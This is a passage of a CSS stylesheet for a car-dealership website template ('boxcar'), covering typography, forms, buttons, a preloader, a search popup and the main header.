    font-weight: var(--h4-font-weight);
    line-height: var(--line-height-heading-small);
    letter-spacing: 0.15px;
}

h5 {
    font-size: var(--h5-font-size);
    font-weight: var(--h5-font-weight);
    line-height: var(--line-height-heading-small);
}

h6 {
    font-size: var(--h6-font-size);
    font-weight: var(--h6-font-weight);
    line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
    margin-bottom: 0;
}

p {
    margin-bottom: 20px;
}

    p a:not(.button):not(.btn):hover,
    p a:not(.button):not(.btn):focus {
        text-decoration: underline;
    }

/* -------- other ---------- */
a {
    color: var(--link-color);
    text-decoration: none;
    font-weight: var(--body-font-weight);
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    a:hover,
    a:focus {
        color: inherit;
        text-decoration: none;
        outline: none;
    }

    a b,
    a strong {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

a {
    border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
    margin-bottom: 10px;
}

ol,
ul {
    list-style-position: inside;
    margin: 0;
    padding: 0;
}

b,
strong {
    color: #333;
    font-weight: var(--body-font-weight-bold);
}

iframe {
    border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
    width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

section > .container,
section > .container-fluid {
    padding-top: var(--container-pt);
    padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: var(--container-width);
    }
}

/*=== Default Form ===*/
.form-control,
.input-text {
    height: calc(2.25rem + 27px);
    padding: 14px 30px;
    outline: 0;
    background-color: #f4f5f8;
    border: 1px solid #f4f5f8;
    color: #686a6f;
    font-size: 0.9rem;
    width: 100%;
}

    .form-control::-webkit-input-placeholder,
    .input-text::-webkit-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-moz-placeholder,
    .input-text::-moz-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::placeholder,
    .input-text::placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
    }

textarea.form-control {
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
    background-color: var(--theme-color-dark) !important;
    --sec-title-color: var(--theme-color-light);
}

    .dark-layout .sticky-header .main-menu .navigation > li > a,
    .dark-layout h1,
    .dark-layout h2,
    .dark-layout h3,
    .dark-layout h4,
    .dark-layout h5,
    .dark-layout h6 {
        color: var(--theme-color-light);
    }

    .dark-layout .preloader {
        background-color: var(--theme-color-dark);
    }

        .dark-layout .preloader:after {
            background-image: url(../images/logo.svg);
        }

    .dark-layout .sticky-header {
        background-color: var(--theme-color-dark);
    }

    .dark-layout .hidden-bar .upper-box {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .dark-layout .hidden-bar .social-links {
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

        .dark-layout .hidden-bar .social-links li {
            border-right: 1px solid rgba(0, 0, 0, 0.1);
        }

/*** 

====================================================================
Reset
====================================================================

***/
* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
    overflow: hidden;
    resize: none;
}

button {
    outline: none !important;
    cursor: pointer;
}


{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

figure.image {
    margin-bottom: 0;
}

.title a {
    color: inherit;
}

.color1 {
    color: var(--theme-color1);
}

.boxcar-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
    /*overflow: hidden;*/
    /*z-index: 99;*/
    background-color: #ffffff;
}

.large-container {
    position: static;
    max-width: var(--large-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.boxcar-container {
    position: static;
    max-width: var(--container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.small-container {
    position: static;
    max-width: var(--small-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.bg-pattern-1 {
    background-image: url(../images/icons/pattern-1.png);
}

.bg-white {
    background-color: #fff;
}

/*=======================
    Preloader
=======================*/
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
}

    .preloader:after {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 150px;
        margin-left: -75px;
        margin-top: -30px;
        height: 50px;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-animation: pulse 1s infinite linear;
        animation: pulse 1s infinite linear;
        background-image: url(../images/favicon.png);
        content: "";
    }

    .preloader:before {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-top: 20px;
        color: var(--theme-color-dark);
        font-weight: 600;
        font-size: 14px;
        font-family: var(--title-font);
        letter-spacing: 2px;
        text-transform: uppercase;
        content: "Loading";
        -webkit-transition: none;
        transition: none;
    }

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 90px;
    width: 40px;
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
    text-align: center;
    cursor: pointer;
    background-color: var(--theme-color1);
    z-index: 1000;
    display: none;
    border-radius: 50%;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .scroll-to-top:hover {
        background: var(--theme-color3);
        color: #ffffff;
    }

/*======================
    Tabs Box
======================*/
.tabs-box {
    position: relative;
}

    .tabs-box .tab {
        display: none;
    }

        .tabs-box .tab.active-tab {
            display: block;
        }

/*=======================
    List Styles
=======================*/
.list-style-one {
    position: relative;
}

    .list-style-one li {
        position: relative;
        font-size: 16px;
        line-height: 30px;
        color: var(--theme-color-dark);
        margin-right: 50px;
        font-weight: 500;
        margin-bottom: 11px;
        padding-left: 22px;
    }

        .list-style-one li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*=======================
    List Styles
=======================*/
.list-style-two {
    margin-top: 28px;
}

    .list-style-two li {
        font-size: 16px;
        color: var(--text-color);
        position: relative;
        padding-left: 25px;
        margin-bottom: 8px;
    }

        .list-style-two li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .social-icon-one li {
        position: relative;
        margin-left: 20px;
    }

        .social-icon-one li:first-child {
            margin-left: 0;
        }

        .social-icon-one li a {
            position: relative;
            display: block;
            font-size: 12px;
            line-height: 30px;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .social-icon-one li a:hover {
                color: var(--theme-color1);
            }

/*======================
    Play Buttons
======================*/
.play-btn {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .play-btn .icon {
        position: relative;
        height: 60px;
        width: 60px;
        line-height: 60px;
        text-align: center;
        border-radius: 50%;
        font-size: 20px;
        color: var(--theme-color1);
        background-color: var(--theme-color-light);
        border: 1px solid var(--theme-color1);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn .title {
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        padding: 10px 25px;
        text-transform: capitalize;
        padding-left: 30px;
        margin-left: -10px;
        color: var(--theme-color2);
        background: var(--theme-color-gray);
        border-radius: 0px 22px 22px 0px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn:hover .icon {
        background-color: var(--bg-theme-color1);
        color: var(--theme-color-light);
    }

    .play-btn:hover .title {
        background-color: var(--bg-theme-color2);
        color: var(--theme-color-light);
    }

/*======================
    Media Play Button 
======================*/
.play-now {
    position: relative;
    display: block;
    z-index: 9;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .play-now .icon {
        position: relative;
        display: inline-block;
        height: 85px;
        width: 85px;
        text-align: center;
        line-height: 85px;
        background-color: #ffffff;
        color: var(--bg-theme-color2);
        z-index: 1;
        font-size: 18px;
        display: block;
        border-radius: 50%;
        -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        -webkit-transform-origin: center;
        transform-origin: center;
    }

    .play-now .ripple:before,
    .play-now .ripple:after {
        position: absolute;
        top: 50%;
        left: 50%;
        height: 70px;
        width: 70px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        -webkit-animation: ripple 3s infinite;
        animation: ripple 3s infinite;
        content: "";
    }

    .play-now .ripple.light {
        -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
        box-shadow: 0 0 0 0 rgb(255, 255, 255);
    }

    .play-now .ripple:before {
        -webkit-animation-delay: 0.9s;
        animation-delay: 0.9s;
    }

    .play-now .ripple::after {
        -webkit-animation-delay: 0.6s;
        animation-delay: 0.6s;
    }

@-webkit-keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

@keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
    display: block;
    width: 60px;
    height: 60px;
    font-size: 20px;
    font-weight: 700;
    line-height: 58px;
    color: var(--theme-color-dark);
    background: #fff;
    border: 1px solid #E3E3E3;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    border-radius: 50%;
    margin-left: 20px;
}

    .default-navs .owl-next:hover,
    .default-navs .owl-prev:hover {
        border-color: var(--theme-color1);
    }

.default-navs .owl-prev {
    margin-left: 0;
}

.disable-navs .owl-nav {
    display: none;
}

.disable-dots .owl-dots {
    display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

    .default-tabs .tab-buttons {
        position: relative;
        margin-bottom: 30px;
    }

    .default-tabs .tab-btn {
        position: relative;
        float: left;
        font-weight: 600;
        font-size: 18px;
        padding: 15px 35px;
        color: var(--theme-color1);
        line-height: 20px;
        border-radius: 5px;
        background-color: #ffffff;
        cursor: pointer;
        margin-right: 20px;
        -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .default-tabs .tab-btn:last-child {
            margin-right: 0;
        }

        .default-tabs .tab-btn.active-btn {
            background: var(--gradient-1);
            color: #ffffff;
        }

    .default-tabs .tabs-content {
        position: relative;
        width: 100%;
    }

/*================================
    Progress Bar
=================================*/
.skills {
    position: relative;
    margin-bottom: 50px;
}

    .skills .skill-item {
        position: relative;
        margin-bottom: 25px;
    }

        .skills .skill-item:last-child {
            margin-bottom: 0px;
        }

        .skills .skill-item .skill-header {
            position: relative;
            margin-bottom: 0px;
        }

            .skills .skill-item .skill-header .skill-title {
                font-weight: 600;
                color: var(--theme-color-dark);
                letter-spacing: 0;
                margin-bottom: 10px;
            }

        .skills .skill-item .skill-bar {
            position: relative;
            width: 100%;
            height: 14px;
            border-radius: 10px;
        }

            .skills .skill-item .skill-bar .bar-inner {
                position: relative;
                width: 100%;
                height: 14px;
                background: #f2f3f6;
                border-radius: 10px;
            }

                .skills .skill-item .skill-bar .bar-inner .bar {
                    position: absolute;
                    left: 0px;
                    top: 0px;
                    height: 14px;
                    width: 0px;
                    -webkit-transition: all 3000ms ease;
                    transition: all 3000ms ease;
                    border-radius: 10px;
                    background: var(--bg-theme-color1);
                }

                .skills .skill-item .skill-bar .bar-inner .skill-percentage {
                    position: absolute;
                    right: 0;
                    bottom: 100%;
                    font-weight: 400;
                    color: #6f7174;
                    line-height: 25px;
                    margin-bottom: 10px;
                }

.overlay-anim {
    position: relative;
}

    .overlay-anim:before {
        background: rgba(255, 255, 255, 0.3);
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 0;
        opacity: 1;
        z-index: 9;
        pointer-events: none;
    }

    .overlay-anim:hover:before {
        height: 100%;
        opacity: 0;
        -webkit-transition: all 400ms linear;
        transition: all 400ms linear;
    }

.bounce-y {
    -webkit-animation: bounce-y 5s infinite linear;
    animation: bounce-y 5s infinite linear;
}

@-webkit-keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 40px;
    border: 1px solid #050B20;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .slick-prev::before,
    .slick-next::before {
        content: "\f105";
        color: #050B20;
        font-size: 14px;
        font-family: "Font Awesome 6 Pro";
        opacity: 1;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .slick-prev:hover,
    .slick-next:hover {
        background-color: #050B20;
    }

        .slick-prev:hover:before,
        .slick-next:hover:before {
            color: #fff;
        }

.slick-prev {
    left: -150px;
}

    .slick-prev:before {
        content: "\f104";
    }

.slick-next {
    right: -150px;
}

.boxcar-title-three {
    margin-bottom: 51px;
}

    .boxcar-title-three .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title-three .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
            position: relative;
        }

            .boxcar-title-three .breadcrumb li::before {
                content: "/";
                position: absolute;
                top: 0;
                right: -14px;
            }

            .boxcar-title-three .breadcrumb li:last-child {
                margin-right: 0;
            }

                .boxcar-title-three .breadcrumb li:last-child::before {
                    display: none;
                }

            .boxcar-title-three .breadcrumb li a {
                color: var(--theme-color1);
            }

    .boxcar-title-three h2 {
        margin-bottom: 36px;
        font-weight: 700;
    }

    .boxcar-title-three .text {
        font-size: 40px;
        font-weight: 700;
        line-height: 55px;
    }

.footer-style-one.v1 {
    z-index: -1;
}

.text-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 25px;
}

    .text-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        font-weight: 400;
    }

    .text-box .form_boxes.v3 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 14px;
        height: 20px;
    }

        .text-box .form_boxes.v3 small {
            color: #818181;
        }

        .text-box .form_boxes.v3 .drop-menu .select {
            padding: 0 0 0 10px;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .text-box .form_boxes.v3 .drop-menu .select i {
                right: -14px;
                top: 1px;
            }

        .text-box .form_boxes.v3 .drop-menu .dropdown {
            width: 161px;
            left: auto;
            right: 0;
            -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

.body {
    background-color: var(--theme-color-dark);
}

.boxcar-wrapper.v2 {
    background-color: unset;
}

.drop-menu.height-auto {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
}

    .drop-menu.height-auto .select {
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        line-height: unset;
    }

.theme-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: var(--title-font);
}

    .theme-btn .btn-title {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .theme-btn:hover {
        background: var(--theme-color1) !important;
        border-color: transparent !important;
    }

/*Btn Style One*/
.btn-style-one {
    position: relative;
    font-size: 16px;
    line-height: 25px;
    padding: 14px 32px 18px;
    overflow: hidden;
    color: var(--theme-color1);
    border: 1px solid var(--theme-color1);
    background: #f8f5f0;
    text-transform: uppercase;
    font-family: var(--text-font);
}

    .btn-style-one i {
        position: relative;
        display: block;
        margin-left: 10px;
    }

    .btn-style-one:hover {
        color: var(--theme-color-light);
    }

.theme-btn.small {
    padding: 10px 30px;
    line-height: 20px;
    font-size: 10px;
}

.theme-btn.large {
    padding: 20px 60px;
    line-height: 25px;
}

.image {
    overflow: hidden;
    border-radius: 15px 15px 0 0;
}

.image {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*.inner-box:hover .image 
{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}*/

.boxcar-pricing-section .content-column .inner-column .read-more:hover,.read-more:hover,
.blog-blockt-two .inner-box .read-more:hover,
.boxcar-pricing-section-two .content-column .inner-column .read-more:hover,
.header-style-v3 .btn .header-btn-two:hover,
.boxcar-pricing-section-three .content-column .inner-column .read-more:hover,
.hheader-style-v4 .btn .header-btn-two:hover,
.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn:hover,
.boxcar-pricing-section-four .content-column .inner-column .read-more:hover,
.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:hover,
.header-style-v1 .header-inner .right-box .header-btn-eight:hover,
.why-choose-us-section .content-column-two .boxcar-title .read-more:hover,
.header-style-v7 .btn .header-btn-two:hover,
.boxcar-pricing-section-five .content-column .inner-column .read-more:hover,
.boxcar-pricing-section-six .content-column .inner-column .read-more:hover,
.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn:hover,
.theme-btn-web:hover,
.dealer-ship-section-two .side-bar .message:hover,
.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}


.car-block-two .inner-box .image-box .icon-box:hover {
    background-color: var(--theme-color1);
}

    .car-block-two .inner-box .image-box .icon-box:hover svg path {
        fill: #fff;
    }

.blog-block .inner-box .content-box .title:hover {
    color: var(--theme-color1);
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover {
    background: #fff;
    color: #000;
    border-color: transparent;
}



.car-block-six .inner-box .image-box .image {
    border-radius: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg path {
    fill: #000;
}

.dealership-block .inner-box .content-box .read-more svg path {
    fill: var(--theme-color1);
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover svg path,
.dealership-block .inner-box .content-box .read-more:hover svg path {
    fill: #fff;
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover svg path {
    fill: #111;
}

.testimonial-block-four .inner-box:hover .image {
    -webkit-transform: unset;
    transform: unset;
}

.team-block-three .inner-box .image {
    border-radius: 15px;
}

.team-block-three .inner-box:hover .image {
    border-radius: 15px;
}

.blog-block .inner-box .image {
    border-radius: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button:hover,
.boxcar-banner-section-nine .banner-content .form-submit button:hover,
.hheader-style-v4.v10 .btn .header-btn-two:hover {
    color: #fff;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover svg path {
    fill: #000;
}

.blog-section-five .right-box-two .content-box.two .review:hover,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover,
.dealer-ship-section-two .inner-column .content-box.two .review:hover,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover {
    background-color: var(--theme-color1);
    color: #fff;
    border-color: transparent;
}

    .blog-section-five .right-box-two .content-box.two .review:hover svg path,
    .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover svg path,
    .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover svg path,
    .dealer-ship-section-two .inner-column .content-box.two .review:hover svg path,
    .inventory-section .inspection-column .inner-column .content-box.two .review:hover svg path {
        fill: #fff;
    }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover svg path {
    fill: #fff;
}

.title > a:hover,
.text > a:hover {
    color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 10px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two:hover {
    background-color: transparent !important;
    color: #000;
}

.hheader-style-v4.five .btn .header-btn-two:hover {
    color: #fff;
    border-color: transparent;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    overflow: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
}

    .search-popup .search-back-drop {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        background-color: var(--theme-color-dark);
        opacity: 0.95;
    }

    .search-popup .close-search {
        position: absolute;
        top: 30px;
        right: 30px;
        font-size: 26px;
        color: var(--theme-color-light);
        z-index: 3;
        border-radius: 50%;
        background-color: transparent;
        -webkit-transition: all 500ms ease;
        transition: all 500ms ease;
    }

    .search-popup .search-inner {
        position: relative;
        display: block;
        top: 40%;
        height: auto;
        z-index: 1;
        width: calc(100% - 60px);
        max-width: 800px;
        margin: auto;
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .search-popup .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-popup .form-group input[type=search],
        .search-popup .form-group input[type=text] {
            position: relative;
            display: block;
            line-height: 20px;
            font-size: 16px;
            width: 100%;
            height: 50px;
            border: 1px solid #e1e6dc;
            padding: 15px 20px;
            color: #707070;
            background: #ffffff;
            border-radius: 5px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group input[type=search]:focus,
            .search-popup .form-group input[type=text]:focus {
                border-color: var(--border-theme-color2);
            }

        .search-popup .form-group button {
            position: absolute;
            right: 5px;
            top: 5px;
            height: 40px;
            width: 40px;
            display: block;
            font-size: 18px;
            color: var(--theme-color-dark);
            line-height: 40px;
            border-radius: 5px;
            font-weight: normal;
            background: #ffffff;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group button:hover {
                color: var(--theme-color-dark);
            }

    .search-popup textarea::-webkit-input-placeholder,
    .search-popup input::-webkit-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-moz-placeholder,
    .search-popup input::-moz-placeholder {
        color: inherit;
    }

    .search-popup textarea:-ms-input-placeholder,
    .search-popup input:-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-ms-input-placeholder,
    .search-popup input::-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::placeholder,
    .search-popup input::placeholder {
        color: inherit;
    }

.moblie-search-active .search-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 0%;
}

    .moblie-search-active .search-popup .search-inner {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-delay: 500ms;
        transition-delay: 500ms;
    }

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
    position: relative;
    height: 110px;
    display: block;
    width: 100%;
}

.boxcar-header {
    position: relative;
    width: 100%;
    z-index: 999999;
}

.header-top {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-top .header-top-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        padding: 24px 0 10px;
    }

    .header-top .top-left {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-left .info-list {
            color: #ffffff;
            font-size: 14px;
        }

            .header-top .top-left .info-list span {
                color: #b5cf2b;
                font-size: 14px;
                font-weight: 600;
            }

    .header-top .top-center {
        margin-left: auto;
        margin-right: auto;
    }

    .header-top .top-right {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-right button {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: #ffffff;
            font-size: 14px;
            background: transparent;
        }

            .header-top .top-right button span,
            .header-top .top-right button {
                margin-right: 10px;
                display: inline-block;
            }

                .header-top .top-right button span {
                    font-size: 20px;
                }

                .header-top .top-right button.login-btn {
                    margin-left: 72px;
                }

                    .header-top .top-right button.login-btn i {
                        font-size: 18px;
                        margin-right: 7px;
                    }

.boxcar-header .header-inner {
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .header-inner .logo-inner {
        position: relative;
    }

.boxcar-header {
    width: 100%;
    z-index: 999;
}

    .boxcar-header .logo {
        position: relative;
        display: block;
    }

    .boxcar-header .logo {
        max-width: 100%;
        height: auto;
    }

    .boxcar-header .c-box {
        position: relative;
        left: 0px;
        top: 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .boxcar-header .c-box .nav-out-bar {
            position: relative;
            margin-left: 230px;
            margin-right: auto;
        }

.main-menu {
    position: relative;
}

@media (max-width: 991.98px) {
    .main-menu {
        display: none;
    }
}

.main-menu .navbar-header {
    display: none;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

    .main-menu .navigation > li {
        position: relative;
        float: left;
        margin: 0 18px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .main-menu .navigation > li:last-child {
            margin-right: 0;
        }

        .main-menu .navigation > li > a {
            position: relative;
            display: block;
            text-align: center;
            opacity: 1;
            color: black;
            font-size: 15px;
            line-height: 30px;
            padding: 0;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

.boxcar-header .right-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}

    .boxcar-header .right-box .header-btn {
        display: inline-block;
        color: #ffffff;
        text-transform: capitalize;
        font-weight: 600;
        font-size: 15px;
        padding: 0 5px 0 38px;
        height: 60px;
        line-height: 60px;
        border: 1px solid #fff;
        border-radius: 50px;
    }

